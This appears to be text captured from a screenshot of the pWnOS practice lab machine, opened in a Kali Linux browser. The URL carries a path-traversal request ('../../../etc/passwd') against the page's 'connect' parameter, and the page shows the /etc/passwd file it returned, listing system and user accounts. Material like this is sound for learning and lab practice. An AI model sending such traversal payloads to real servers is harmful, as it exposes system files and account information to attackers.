 192.168.162.137/index1.php?help=true&connect=/../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to the pWnOS homepage!
This is the official help page. If you're too big of a n00b to figure this out, enter your information below for a small hint. :)
Name:
Skillz: n00b sk1ll3d n00b l33t hax0r
Please Help!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var
/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh dhcp:x:100:101::/nonexistent:/bin/false syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash obama:x:1001:1001::/home/obama:/bin/bash osama:x:1002:1002::/home/osama:/bin/bash yomama:x:1003:1003::/home/yomama:/bin/bash